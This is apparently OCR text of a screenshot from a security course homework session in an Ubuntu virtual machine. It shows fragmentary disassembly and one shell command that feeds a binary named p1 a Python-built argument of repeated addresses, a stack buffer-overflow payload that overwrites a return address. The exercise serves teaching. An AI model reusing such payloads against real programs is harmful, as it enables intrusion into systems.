 Ubuntu (Backup) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
XTerm En 11:17 PM
aslr_nx_mitigation
binaries
hw4
Home Desktop hw4
Places
Recent
p1
This
These
You c
adme.txt
adrien@adrien-VirtualBox: ~/Desktop/hw4
8048555: 83 ec 10 sub $0x10,%esp
8048558: 83 7d 08 01 cmpl $0x1,0x8(%ebp)
804855c:
804855e:
8048565:
804856a:
804856d:
804856f:
8048573:
804857a:
804857f:
8048586:
804858b:
804858e:
8048591:
8048593:
8048596:
adrien@adrien-Vi
0xbffff36b
adrien@adrien-Vi x83\x04\x0
8'*17+'\x7f\x85\
adrien@adrien-VirtualBox:~/Desktop/hw4$ ./p1 $(python -c "print '\xd0\x83\x04\x0
8'*17+'\x7f\x85\x04\x08'+'\x6b\xf3\xff\xbf'")
adrien@adrien-VirtualBox: ~/Desktop/hw4
adrien@adrien-VirtualBox:~/Desktop/hw4$
" selected (154 bytes)
XTERM
Right Ctrl